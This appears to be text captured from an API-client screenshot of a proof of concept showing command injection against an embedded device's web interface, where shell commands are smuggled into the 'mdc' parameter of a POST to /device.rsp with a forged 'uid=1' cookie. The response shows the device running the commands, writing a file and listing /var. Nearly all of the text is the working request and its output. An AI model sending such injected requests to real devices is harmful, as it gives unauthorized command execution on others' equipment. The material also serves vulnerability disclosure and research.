 POST
/device.rsp?
opt=sys&cmd=___S_O_S_T_R_E_A_MAX___&mdb=sos&mdc=echo%3Becho+asrgkjh0+>+
%2Fvar%2Fexample.txt%3Bls+-l+%2Fvar%3Becho+---------------
%3Bcat+%2Fvar%2Fexample.txt%3B
Send
Params
Auth
Cookies
Cookie: uid=1
SHELL Command: echo; echo asrgkjh0 > /var/example.txt; ls -l /var; echo ---------------;
cat /var/example.txt;
Body Cookies Headers (1) Test Results 200 OK 2.72 s 919 B Save Response
Pretty Raw Preview Visualize
drwxr-xr-x 2 120 May 5 2023 run
drwxr-xr-x 2 40 Jan 1 1970 ppp
drwxr-xr-x 2 40 Jan 1 1970 lock
drwxr-xr-x 2 40 Jan 1 1970 stm
drwxr-xr-x 3 380 Apr 11 08:51 tmp
drwxr-xr-x 7 140 Jan 1 1970 mnt
drwxr-xr-x 3 140 Jan 1 1970 pppLink
drwxr-xr-x 2 40 Jan 1 1970 Para
drwxr-xr-x 2 40 Jan 1 1970 Config
drwxr-xr-x 3 60 May 5 2023 cache
-rw-rw-rw- 1 9 Apr 11 08:51 example.txt
---------------
asrgkjh0
Content-type: text/html; charset=UTF-8
Server: GNU rsp/1.0
Content-Language: en
Expires: -1
P3P: CP='IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT'
Cache-Control: private, max-age=0
Connection: close
Date: Thu, 11 Apr 2024 08:51:57 GMT
unknown operater:echo;echo asrgkjh0 > /var/example.txt;ls -l /var;echo ---------------;cat /var/
example.txt;